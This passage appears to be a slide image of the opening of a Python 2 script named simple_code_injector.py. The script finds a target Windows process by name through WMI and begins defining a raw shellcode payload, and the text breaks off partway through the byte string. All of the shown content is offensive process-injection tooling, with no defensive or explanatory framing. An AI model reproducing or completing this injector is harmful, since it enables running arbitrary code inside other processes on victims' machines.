 simple_code_injector.py
1 import sys
2 from ctypes import *
3 from win32com.client import GetObject
4
5 if len(sys.argv) < 2:
6     print "Python code injector: ./" + sys.argv[0] + " <process to inject>"
7     sys.exit(0)
8
9 proc = sys.argv[1]
10 WMI = GetObject('winmgmts:')
11 p = WMI.ExecQuery('select * from Win32_Process where Name="%s"' %(proc))
12 if len(p) == 0:
13     print "Process " + proc + " not found, exiting!"
14     sys.exit(0)
15
16 process_id = p[0].Properties_('ProcessId').Value
17
18 shellcode = \
19 "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64" \
20 "\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e" \
21 "\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60" \
22 "\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b" \
23 "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01" \
24 "\xee\x31\xff\x31\xc0\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d" \
25 "\x01\xc7\xeb\xf4\x3b\x7c\x24\x28\x75\xe1\x8b\x5a\x24\x01" \
26 "\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01" \